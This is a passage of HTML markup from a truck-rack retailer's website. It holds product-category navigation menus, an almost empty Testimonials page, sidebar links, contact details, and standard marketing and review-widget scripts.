									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="c-1174499-led-mounts-oem-grille-led-mounts.html" title="SCHOONER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873735.jpg" alt="SCHOONER RACKS" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873586.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873587.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>


                          <li class="dropdown meganav fifth">
                            <a href="#" title="5th WHEEL RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>5th WHEEL RACKS</span>
                            </a>
                            <ul class="dropdown-menu">
                                
                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-5thwheelracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174561-5th-wheel-truck-rack-chevy-gmc.html" title="CHEVY/GMC" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874863.jpg" alt="CHEVY/GMC" /></span></a>
																													<span class="widget_innerfade_name">CHEVY/GMC</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174562-5th-wheel-truck-rack-dodge-ram.html" title="DODGE/RAM" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874862.jpg" alt="DODGE/RAM" /></span></a>
																													<span class="widget_innerfade_name">DODGE/RAM</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174563-5th-wheel-truck-rack-ford.html" title="FORD" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874861.jpg" alt="FORD" /></span></a>
																													<span class="widget_innerfade_name">FORD</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143874881.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143874883.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>

                           <li class="dropdown meganav">
                            <a href="#" title="TRAILER/CAP RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>TRAILER/CAP RACKS</span>
                            </a>
                            <ul class="dropdown-menu">
                                
                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174377-led-grilles-5th-wheel-racks.html" title="5TH WHEEL RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873788.jpg" alt="5TH WHEEL RACKS" /></span></a>
																													<span class="widget_innerfade_name">5TH WHEEL RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174420-truck-cap-rack.html" title="TRUCK CAP RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873786.jpg" alt="TRUCK CAP RACKS" /></span></a>
																													<span class="widget_innerfade_name">TRUCK CAP RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174376-led-grilles-canopy-racks.html" title="CANOPY RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873787.jpg" alt="CANOPY RACKS" /></span></a>
																													<span class="widget_innerfade_name">CANOPY RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174500-led-grilles-cross-topper-racks.html" title="CROSSTOPPER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873789.jpg" alt="CROSSTOPPER RACKS" /></span></a>
																													<span class="widget_innerfade_name">CROSSTOPPER RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/F143873583.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/F143873582.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="SPORT RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>SPORT RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174376-canopy-truck-rack.html" title="Canopy Racks" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873777.jpg" alt="Canopy Racks" /></span></a>
																													<span class="widget_innerfade_name">Canopy Racks</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873740.jpg" alt="CLIPPER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-galleon-truck-rack.html" title="GALLEON RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873774.jpg" alt="GALLEON RACKS" /></span></a>
																													<span class="widget_innerfade_name">GALLEON RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174525-motorcycle-grip-truck-rack.html" title="Motorcycle Rack" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873741.jpg" alt="Motorcycle Rack" /></span></a>
																													<span class="widget_innerfade_name">Motorcycle Rack</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174422-paddler-truck-rack.html" title="Paddlers Rack" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873742.jpg" alt="Paddlers Rack" /></span></a>
																													<span class="widget_innerfade_name">Paddlers Rack</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174499-schooner-truck-rack.html" title="SCHOONER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873775.jpg" alt="SCHOONER RACKS" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174425-stake-pocket-truck-rack.html" title="STAKE POCKET RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873776.jpg" alt="STAKE POCKET RACKS" /></span></a>
																													<span class="widget_innerfade_name">STAKE POCKET RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873810.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873811.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="WORK RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>WORK RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873780.jpg" alt="CLIPPER RACKS" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-galleon-truck-rack.html" title="GALLEON TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873778.jpg" alt="GALLEON TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">GALLEON TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174489-rail-rack-1.html" title="RAIL RACK 1" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873746.jpg" alt="RAIL RACK 1" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 1</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174490-rail-rack-2.html" title="RAIL RACK 2" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873747.jpg" alt="RAIL RACK 2" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 2</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174499-schooner-truck-rack.html" title="SCHOONER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873779.jpg" alt="SCHOONER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174476-sidewinder-truck-rack.html" title="SIDEWINDER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873748.jpg" alt="SIDEWINDER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SIDEWINDER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174554-van-racks.html" title="VAN RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873749.jpg" alt="VAN RACKS" /></span></a>
																													<span class="widget_innerfade_name">VAN RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174480-hawaiian-sawhorse-truck-rack.html" title="HAWAIIAN SAWHORSE RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873745.jpg" alt="HAWAIIAN SAWHORSE RACK" /></span></a>
																													<span class="widget_innerfade_name">HAWAIIAN SAWHORSE RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873808.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873809.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="TRACK SYSTEM RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>TRACK SYSTEM RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174489-rail-rack-1.html" title="RAIL RACK 1" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873772.jpg" alt="RAIL RACK 1" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 1</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174490-rail-rack-2.html" title="RAIL RACK 2" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873773.jpg" alt="RAIL RACK 2" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 2</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174420-truck-cap-rack.html" title="TRUCK CAP RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873791.jpg" alt="TRUCK CAP RACK" /></span></a>
																													<span class="widget_innerfade_name">TRUCK CAP RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873781.jpg" alt="CLIPPER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174525-motorcycle-grip-truck-rack.html" title="MOTORCYCLE GRIP TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873782.jpg" alt="MOTORCYCLE GRIP TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">MOTORCYCLE GRIP TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174476-sidewinder-truck-rack.html" title="SIDEWINDER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873783.jpg" alt="SIDEWINDER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SIDEWINDER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174422-paddler-truck-rack.html" title="PADDLER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873784.jpg" alt="PADDLER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">PADDLER TRUCK RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873810.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873811.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>                                
                           <li class="dropdown meganav">
                            <a href="#" title="HONDA RIDGELINE RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>HONDA RIDGELINE RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174488-ridgeline-1-rack.html" title="RIDGELINE 1 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873753.jpg" alt="RIDGELINE 1 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 1 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174481-ridgeline-2-rack.html" title="RIDGELINE 2 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873754.jpg" alt="RIDGELINE 2 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 2 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174493-ridgeline-3-rack.html" title="RIDGELINE 3 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873755.jpg" alt="RIDGELINE 3 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 3 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174494-ridgeline-4-rack.html" title="RIDGELINE 4 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873756.jpg" alt="RIDGELINE 4 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 4 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174497-ridgeline-5-rack.html" title="RIDGELINE 5 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873758.jpg" alt="RIDGELINE 5 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 5 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174498-ridgeline-6-racks.html" title="RIDGELINE 6 RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873757.jpg" alt="RIDGELINE 6 RACKS" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 6 RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873803.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873800.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="HEAVY DUTY RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>HEAVY DUTY RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174557-atlas-truck-racks.html" title="ATLAS RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873759.jpg" alt="ATLAS RACK" /></span></a>
																													<span class="widget_innerfade_name">ATLAS RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174528-camper-shell-rack.html" title="CAMPER SHELL RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873760.jpg" alt="CAMPER SHELL RACK" /></span></a>
																													<span class="widget_innerfade_name">CAMPER SHELL RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174531-class-250-truck-rack.html" title="CLASS 250 TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873762.jpg" alt="CLASS 250 TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLASS 250 TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174532-forklift-truck-rack.html" title="FORKLIFT TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873790.jpg" alt="FORKLIFT TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">FORKLIFT TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174558-job-site-forklift-truck-racks.html" title="JOB SITE FORKLIFT ACCESSIBLE" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873763.jpg" alt="JOB SITE FORKLIFT ACCESSIBLE" /></span></a>
																													<span class="widget_innerfade_name">JOB SITE FORKLIFT ACCESSIBLE</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174529-sleekline-truck-rack.html" title="SLEEKLINE TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873764.jpg" alt="SLEEKLINE TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SLEEKLINE TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174530-stealth-truck-rack.html" title="STEALTH TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873765.jpg" alt="STEALTH TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">STEALTH TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174559-wildcatter-truck-racks.html" title="WILDCATTER RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873766.jpg" alt="WILDCATTER RACK" /></span></a>
																													<span class="widget_innerfade_name">WILDCATTER RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174560-work-horse-truck-racks.html" title="WORKHORSE RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873767.jpg" alt="WORKHORSE RACK" /></span></a>
																													<span class="widget_innerfade_name">WORKHORSE RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873804.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873805.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                                            
    
            <li class=" dropdown wsm-nav-link "  >
            <a href="https://usrack.com/#" title=""  data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"  >
                <span>Accessories</span>
                <span class="caret"></span>             </a>
                        <ul class="dropdown-menu">
            
                            <li class="wsm-nav-child ">
                    <a href="https://usrack.com/c-1174443-accessories.html" title="" >
                        <span>ACCESSORIES</span>
                    </a>
                </li>
                        </ul>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://usrack.com/newsletter.html" title="Subscribe"  >
                <span>Subscribe</span>
                            </a>
                    </li>
        
    
                            
                        </ul>

                    </div>

                </nav>
            </div>
        </div>
    </div>

<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmV4YmlsbGV0IiwiZm9ybV9pZCI6IjVlYTY5ODk3LWNiZmMtNGU0Yy1iYzdlLThmMzBiOTFlNjliZSJ9"
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>

<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmV4YmlsbGV0IiwiZm9ybV9pZCI6IjBjODgxNDhkLTg5ODAtNDZkMy1hMWQ4LWVlNWE0ZjQ0YzY3MyJ9"
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>    

</header>
<div class="black_overlay" style="display:none"></div>
<div class="content_wrap">

    
            
      <!--Default Left Sidebar Layout-->
      <button type="button" class="btn btn-primary visible-xs view-sb" data-toggle="offcanvas"> <i class="fas fa-angle-double-left"></i> Filters</button>
      <div class="container" id="containerWrap">
          <div class="row master row-offcanvas row-offcanvas-left">
              <!--Right Content Column-->
              <section role="main" id="content_main">
                  <!-- Test  COmment -->
                  <script> var orderFilters=['ZROADZ LED Mounting Solutions','X-Metal Series Grilles','ZROADZ Series Grilles'];</script>
                  <div class="col-xs-12 col-sm-8 col-md-9 col-sm-push-4 col-md-push-3 ">
                                                <div id="wsm_resource_topic_view_id_4005" class="wsm_resource_topic_wrapper wsm_resource_topic_view">
<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://usrack.com/" title="US Rack Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_resources"><a href="https://usrack.com/resources.html" title="US Rack Resources"><span class="wsm-cat-trail-value">Resources</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
									<li class="wsm-cat-trail-res wsm-cat-trail-active wsm-cat-trail-res-4005">Testimonials</li>
								</ul><h1 class="wsm_resource_topic_header">Testimonials</h1>
	<div class="wsm_topic_description wsm_topic_description_resource wsm-cat-mbtm">Content of testimonials section in the home page</div>

								<ul class="wsm_resource clearfix">
	</ul>					</div>  
  
                        
  
  
  
                  </div>
              </section>
              <!-- /End Right Content Column -->
              
              <!--SIDEBAR-->
              <aside id="sidebar-main" role="complementary " class="sidebar-offcanvas">
                  <div class="col-xs-12 col-sm-4 col-md-3 col-sm-pull-8 col-md-pull-9 ">
                        
                        
                       <div class="side-nav">
                          <h3 class=""><span>More Styles</span></h3>
                              <!--Start Gallery Widget-->


	



	
<ul id="widget_gallery_id_sidebar-a" class="widget_gallery clearfix" >
					<li class="clearfix gi-image first_child g-image-1 " id="widget_gallery_image_261137" >
													<a href="/p-34137-affirm-financing.html" title="Affirm" target="_self" class=""><img src="https://usrack.com/images/F143872765.jpg" alt="Affirm" class="" /></a>
								
					   		</li>
							<li class="clearfix gi-image g-image-2 " id="widget_gallery_image_261102" >
													<a href="/p-34136-bed-cover-truck-racks.html" title="Bed Cover Truck Racks" target="_self" class=""><img src="https://usrack.com/images/F143873560.jpg" alt="Bed Cover Truck Racks" class="" /></a>
								
					   		</li>
							<li class="clearfix gi-image g-image-3 " id="widget_gallery_image_261104" >
													<a href="/p-34138-trailer-and-cap-racks.html" title="Trailer Truck Racks" target="_self" class=""><img src="https://usrack.com/images/F143873561.jpg" alt="Trailer Truck Racks" class="" /></a>
								
					   		</li>
							<li class="clearfix gi-image g-image-4 " id="widget_gallery_image_261103" >
													<a href="/p-34139-sport-truck-racks.html" title="Sport Truck Racks" target="_self" class=""><img src="https://usrack.com/images/F143873562.jpg" alt="Sport Truck Racks" class="" /></a>
								
					   		</li>
							<li class="clearfix gi-image g-image-5 " id="widget_gallery_image_261108" >
													<a href="/p-34140-work-truck-racks.html" title="WORK TRUCK RACKS" target="_self" class=""><img src="https://usrack.com/images/F143873563.jpg" alt="WORK TRUCK RACKS" class="" /></a>
								
					   		</li>
							<li class="clearfix gi-image g-image-6 " id="widget_gallery_image_261306" >
													<a href="/p-34147-heavy-duty-pickup-truck-racks.html" title="" target="_self" class=""><img src="https://usrack.com/images/F143874860.jpg" alt="" class="" /></a>
								
					   		</li>
							<li class="clearfix gi-image g-image-7 " id="widget_gallery_image_261312" >
													<a href="/c-1174377-5th-wheel-truck-rack.html" title="" target="_self" class=""><img src="https://usrack.com/images/F143874869.jpg" alt="" class="" /></a>
								
					   		</li>
							<li class="clearfix gi-image g-image-8 " id="widget_gallery_image_261131" >
													<a href="/p-34141-track-system-racks.html" title="Track System Truck Racks" target="_self" class=""><img src="https://usrack.com/images/F143873564.jpg" alt="Track System Truck Racks" class="" /></a>
								
					   		</li>
							<li class="clearfix gi-image last_child g-image-9 " id="widget_gallery_image_261105" >
													<a href="/p-34142-ridgeline-racks.html" title="HONDA RIDGELINE RACKS" target="_self" class=""><img src="https://usrack.com/images/F143873565.jpg" alt="HONDA RIDGELINE RACKS" class="" /></a>
								
					   		</li>
				
</ul>


                              
                              <!--Start Gallery Widget-->


	



	
<ul id="widget_gallery_id_sidebar-b" class="widget_gallery clearfix" >
					<li class="clearfix gi-image first_child g-image-1 " id="widget_gallery_image_207438" >
													<a href="https://trexbillet.com/" title="T-REX Grilles" target="_self" class=""><img src="https://usrack.com/images/F143872704.jpg" alt="T-REX Grilles" class="" /></a>
								
					   		</li>
				
</ul>


                      </div>
  
  
                              <!-- Sidebar -->
                              
                              <div class="list-group have-a-question side-nav">
    <h3>US Rack <span>Difference</span></h3>
    <a class="list-group-item" href="/contact.html" title="US Rack Difference">
        <i class="fa fa-2x fa-users fa-fw" aria-hidden="true"></i>
        <strong>Have question?</strong><br />
        <span>Give us a call 800-287-5900</span>
    </a>
    <a class="list-group-item" href="/catalog.html" title="Largest Selection">
        <i class="fa fa-2x fa-cubes fa-fw" aria-hidden="true"></i>
        <strong>Largest selection in the industry</strong><br />
        <span>Not what you're looking for? Click here to view all our truck racks</span>
    </a>
    <a class="list-group-item" href="" title="Phone">
        <i class="fa fa-2x fa-truck fa-fw" aria-hidden="true"></i>
        <strong>No Hassle Returns</strong><br />
        <span>Easy returns or refunds</span>
    </a>
</div>

<div class="list-group have-a-question side-nav">
    <h3>Have a question? <span>Ask the pros</span></h3>
    <a class="list-group-item" href="/contact.html" title="Email us">
        <i class="fa fa-2x fa-envelope fa-fw" aria-hidden="true"></i>
        <strong>Email Us</strong><br />
        <span>Get answers from the pros</span>
    </a>
    <a class="list-group-item" href="tel:951.270.5388" title="Call Us">
        <i class="fa fa-3x fa-mobile fa-fw" aria-hidden="true"></i>
        <strong>951.270.5388</strong><br />
        <span>Mon - Fri 8:00 - 5:00 PM PST<br /></span>
    </a>
</div>



  
                        
  
                      
                  </div>
              </aside>
          <!--/END SIDEBAR-->
          </div>
      </div>
          
          
  
    
  </div>  <!-- /End content_wrap -->
<!-- Start Footer -->

<!-- Start Klaviyo integration -->

    <script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=S4mrT5"></script>
    <script type="text/javascript">

    function unescapeHtml(str) {
        return String(str).replaceAll('&amp;', '&').replaceAll('&lt;', '<').replaceAll('&gt;', '>').replaceAll('&quot;', '"').replaceAll('&#039;', "'");
    }

    const items = [];
    var _learnq = _learnq || [];
    let categories = [], imageUrl, rowTotal;

    
        
        </script>
<!-- End Klaviyo integration -->
<footer class="footer-wrap">
<style>
.shopper-rotating-section-wrap{
padding: 15px 0px;
}
</style>
<div class="shopper-rotating-section-wrap clearfix">                
<div class="container">
<div style="width:96%">
<div style="min-height: 100px;" class="shopperapproved_widget sa_rotate sa_count4 sa_horizontal sa_count4 sa_bgWhite sa_colorBlack sa_borderGray sa_rounded sa_jMy sa_fixed sa_showlinks sa_large sa_showdate "></div>
</div>
<script type="text/javascript">var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/testimonial/3.0/32994.js'); shopper_first = true; </script><div style="text-align:right;"><a class="sa_footer" href="https://www.shopperapproved.com/reviews/Usrack.com/" target="_blank" rel="nofollow"><img class="sa_widget_footer" style="border: 0;" alt="" src="//www.shopperapproved.com/widgets/widgetfooter-darklogo.png"></a></div>
<script type="text/javascript">
jQuery( document ).ready(function($) {
setTimeout(function(){
    $(window).resize(function () {
    initsaJQWidget3();
    });
}, 500);
});
</script>
</div>
</div>
    <!-- Top Brands -->
